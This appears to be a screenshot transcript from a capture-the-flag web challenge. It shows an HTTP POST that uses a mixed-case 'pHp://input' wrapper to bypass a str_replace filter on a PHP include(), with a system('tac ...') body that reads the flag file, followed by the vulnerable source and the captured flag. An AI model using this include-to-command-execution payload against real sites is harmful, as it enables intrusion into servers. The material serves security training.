 Raw 参数 头 Hex XML
POST /?page=pHp://input HTTP/1.1
Host: 111.200.241.244:50478
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 46
<?php system('tac fl4gisisish3r3.php'); ?>
Raw 头 Hex
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span
style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br
/>echo&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color:
#DD0000">'hello'</span><span style="color: #007700">];<br /></span><span
style="color: #0000BB">$page</span><span style="color:
#007700">=</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color:
#DD0000">'page'</span><span style="color: #007700">];<br
/>while&nbsp;(</span><span style="color: #0000BB">strstr</span><span
style="color: #007700">(</span><span style="color:
#0000BB">$page</span><span style="color: #007700">,&nbsp;</span><span
style="color: #DD0000">"php://"</span><span style="color:
#007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$page</span><span style="color:
#007700">=</span><span style="color: #0000BB">str_replace</span><span
style="color: #007700">(</span><span style="color:
#DD0000">"php://"</span><span style="color: #007700">,&nbsp;</span><span
style="color: #DD0000">""</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$page</span><span
style="color: #007700">);<br />}<br />include(</span><span style="color:
#0000BB">$page</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code>?>
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
<?php